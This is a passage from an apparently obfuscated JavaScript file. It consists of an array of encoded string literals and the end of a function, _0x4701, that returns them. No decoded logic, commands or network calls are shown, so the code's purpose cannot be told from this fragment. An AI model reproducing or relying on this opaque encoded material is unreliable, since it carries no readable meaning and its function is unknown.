W','f8o5WPLDWQG','W6a1W5/dS8oF','WRFcOahdUSk/','WRVdMCknWPddKW','W7lcKmkGWOCC','W6LXWRlcOq','vmoMW6uiWRK','WRxdPmoHWOJdHa','AmoVWQZdRCok','WOZcUYddK8ko','W4rVWQ57wW','wmkvWR/cJmkMW6vRW6yPrSoKe1q','W5ihW7NcUsu','W4BdRmkxW4rI','ESojimoIya','W4mJW5BdP8o3','jXFcSG','d8k7W70gDq','WQy+W5tdMCk3','WQxcK0BdNSkK','W791WORdHmoK','WRLeW5T9','WPlcKaNdK8kQ','W4BdPmkAW4Hg','WOldRmkAW4n2','W7S+W6xdNIm','vmksWRhcKNi','W7v7dZKS','W4BcJLBcPSo0','hhbuiv4','WPhcJaRcQsC','F8o8WOhdUmoO','W6uMw3DO','kdfKmh7cO8oWna','W4tdVSkzWOXQ','lXZcKSo0xq','BmoWWRpcI0u','W6qsW67cNuy','WPpcVw/dLW','WQxcN0pdUCkr','gSkmq8ouW4O','WRy+vwHZ','Emo4WOK','y8oVWOVcNW','W4vqWRj7ya','n8k0WPC','WR/cNcJdRmkt','W4naWOZcTga','kSolW7HHiG','k8o3WQPCWQy','uSo1kColFa','j8o6WQDCWPa','dNnbmem','W7fSbcW','WOCaqvvC','WPBcMmosW4yH','W4zrWRH7Fa','W5T9oW1W'];_0x4701=function(){return _0x522f39;};return _0x4701();}